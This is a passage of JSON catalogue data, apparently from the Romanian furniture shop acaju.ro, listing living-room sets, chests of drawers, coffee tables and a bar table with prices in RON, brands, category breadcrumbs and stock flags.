                        "price": "4999",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "118",
                            "name": "BENIX"
                        },
                        "category": [{
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "274",
                            "name": "Coltare Extensibile  ",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }, {
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "849",
                            "name": "COLTARE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "851",
                            "name": "Coltare Living Moderne",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "BNX111-1": false,
                                "BNX111-2": false
                            }
                        }
                    }
                },
                "4809": {
                    "isEnabled": true,
                    "params": {
                        "id": 4809,
                        "name": "PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF ",
                        "url": "https:\/\/www.acaju.ro\/pachet-promo-living-masuta-sifonier-cliff-lemn\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_16156.jpg",
                        "price": "2899",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "115",
                            "name": "FADOME"
                        },
                        "category": [{
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "18667": {
                    "isEnabled": true,
                    "params": {
                        "id": 18667,
                        "name": "Mobila living ATTENZIONE",
                        "url": "https:\/\/www.acaju.ro\/mobila-living-attenzione\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_19287.jpg",
                        "price": "1999",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "702",
                            "name": "BESTSELLERS",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "703",
                            "name": "Living",
                            "parent": 702,
                            "breadcrumb": [{
                                "id": 702,
                                "name": "BESTSELLERS",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24207": {
                    "isEnabled": true,
                    "params": {
                        "id": 24207,
                        "name": "Set living modern Cancan 4 Lux ",
                        "url": "https:\/\/www.acaju.ro\/set-living-cancan4\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44613.jpg",
                        "price": "2740",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24208": {
                    "isEnabled": true,
                    "params": {
                        "id": 24208,
                        "name": "Living modern ROMANCE",
                        "url": "https:\/\/www.acaju.ro\/living-romance\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44617.jpg",
                        "price": "1999",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24209": {
                    "isEnabled": true,
                    "params": {
                        "id": 24209,
                        "name": "Living modern Market",
                        "url": "https:\/\/www.acaju.ro\/living-market\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44624.jpg",
                        "price": "1399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24210": {
                    "isEnabled": true,
                    "params": {
                        "id": 24210,
                        "name": "Living modern gri Chrome 1",
                        "url": "https:\/\/www.acaju.ro\/living-chrome1\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44629.jpg",
                        "price": "1399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24341": {
                    "isEnabled": true,
                    "params": {
                        "id": 24341,
                        "name": "Comoda alba cu 2 usi si 2 sertare BAMBUS 2",
                        "url": "https:\/\/www.acaju.ro\/comoda-bambus2-2usi-2sertare\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44915.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "273",
                            "name": "BIROU ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "540",
                            "name": "Comoda Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "542",
                            "name": "Comoda cu Sertare",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "543",
                            "name": "Comoda Dormitor",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "545",
                            "name": "Comoda Hol",
                            "parent": 763,
                            "breadcrumb": [{
                                "id": 763,
                                "name": "MOBILA HOL",
                                "parent": false
                            }]
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "583",
                            "name": "Mobilier Hol",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "697",
                            "name": "Mobilier pentru hol",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "711",
                            "name": "Mobila dormitor alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "714",
                            "name": "Comoda alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "752",
                            "name": "Mobilier bucatarie",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "762",
                            "name": "Mobilier birou",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "763",
                            "name": "MOBILA HOL",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "811",
                            "name": "COMODA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "814",
                            "name": "Comoda cu Usi",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "815",
                            "name": "Comode Ieftine",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "925",
                            "name": "Comoda Bucatarie",
                            "parent": 579,
                            "breadcrumb": [{
                                "id": 579,
                                "name": "MOBILA BUCATARIE",
                                "parent": false
                            }]
                        }, {
                            "id": "943",
                            "name": "Comoda Alba cu Sertare",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "955",
                            "name": "Comoda Birou",
                            "parent": 273,
                            "breadcrumb": [{
                                "id": 273,
                                "name": "BIROU ",
                                "parent": false
                            }]
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24342": {
                    "isEnabled": true,
                    "params": {
                        "id": 24342,
                        "name": "Comoda alba cu 2 usi BAMBUS 1",
                        "url": "https:\/\/www.acaju.ro\/comoda-bambus1-2usi\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44918.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "540",
                            "name": "Comoda Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "543",
                            "name": "Comoda Dormitor",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "545",
                            "name": "Comoda Hol",
                            "parent": 763,
                            "breadcrumb": [{
                                "id": 763,
                                "name": "MOBILA HOL",
                                "parent": false
                            }]
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "583",
                            "name": "Mobilier Hol",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "711",
                            "name": "Mobila dormitor alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "714",
                            "name": "Comoda alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "763",
                            "name": "MOBILA HOL",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "811",
                            "name": "COMODA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "814",
                            "name": "Comoda cu Usi",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "824",
                            "name": "Comoda Alb Lucios",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24343": {
                    "isEnabled": true,
                    "params": {
                        "id": 24343,
                        "name": "Masuta cafea cu sertar sonoma cu alb Finley",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-finley-sonoma\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44920.jpg",
                        "price": "755",
                        "currency": "RON",
                        "promo": "378",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24344": {
                    "isEnabled": true,
                    "params": {
                        "id": 24344,
                        "name": "Masuta de cafea din sticla securizata ALBERTO",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-alberto\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44923.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24347": {
                    "isEnabled": true,
                    "params": {
                        "id": 24347,
                        "name": "Masuta cafea sticla securizata sonoma MANGO 2",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-mango-sonoma\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44928.jpg",
                        "price": "400",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24349": {
                    "isEnabled": true,
                    "params": {
                        "id": 24349,
                        "name": "Masa bar sonoma HUGO ",
                        "url": "https:\/\/www.acaju.ro\/masa-bar-hugo\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44930.jpg",
                        "price": "755",
                        "currency": "RON",
                        "promo": "378",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "760",
                            "name": "Mobilier bar",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
